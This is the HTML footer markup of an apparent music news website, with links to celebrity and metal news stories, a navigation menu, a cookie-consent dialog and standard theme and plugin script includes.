                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6509_3_697a035a73fb5  normal " data-unique="jnews_module_6509_3_697a035a73fb5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/taylor-sheridan-paramount-show-renewed-for-final-season/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Taylor Sheridan Paramount+ Show Renewed for Final Season" title="Taylor Sheridan Paramount+ Show Renewed for Final Season" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/paramount-plus-logo.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/taylor-sheridan-paramount-show-renewed-for-final-season/">Taylor Sheridan Paramount+ Show Renewed for Final Season</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/taylor-sheridan-paramount-show-renewed-for-final-season/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fetty-wap-on-home-confinement-until-later-this-year/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fetty Wap on Home Confinement Until Later This Year" title="Fetty Wap on Home Confinement Until Later This Year" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2026/01/attachment-fetty-wap-home-confinement.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/fetty-wap-on-home-confinement-until-later-this-year/">Fetty Wap on Home Confinement Until Later This Year</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/fetty-wap-on-home-confinement-until-later-this-year/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline" title="Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/07/justin-trudeau-katy-perry-2025-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/">Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blueface-unfazed-by-reports-his-royalties-seized-for-lawsuit-debt/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Blueface Unfazed by Reports His Royalties Seized for Lawsuit Debt" title="Blueface Unfazed by Reports His Royalties Seized for Lawsuit Debt" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2025/12/attachment-soulja-boy-blueface-header.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/blueface-unfazed-by-reports-his-royalties-seized-for-lawsuit-debt/">Blueface Unfazed by Reports His Royalties Seized for Lawsuit Debt</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/blueface-unfazed-by-reports-his-royalties-seized-for-lawsuit-debt/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6509_3_697a035a73fb5 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6509_4_697a035a75fd6  normal " data-unique="jnews_module_6509_4_697a035a75fd6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" title="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" decoding="async" loading="lazy" data-src="https://www.rap-up.com/article/media_1b1a12c930882e07ba57e1e257b7172d7ce2c41f4.png?width=1200&amp;format=pjpg&amp;optimize=medium" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/">Kai Cenat Attends First Paris Fashion Week With Journal In Hand</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sepultura Book Final North American Tour With Exodus + Biohazard" title="Sepultura Book Final North American Tour With Exodus + Biohazard" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sepultura-derrick-green-2026-tour-admat.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/">Sepultura Book Final North American Tour With Exodus + Biohazard</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-11-best-thrash-metal-albums-of-2025-ranked/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 11 Best Thrash Metal Albums of 2025 (Ranked)" title="The 11 Best Thrash Metal Albums of 2025 (Ranked)" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-best-thrash-albums-2025.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-11-best-thrash-metal-albums-of-2025-ranked/">The 11 Best Thrash Metal Albums of 2025 (Ranked)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-11-best-thrash-metal-albums-of-2025-ranked/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/122.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6509_4_697a035a75fd6 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"caac5d9c16"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
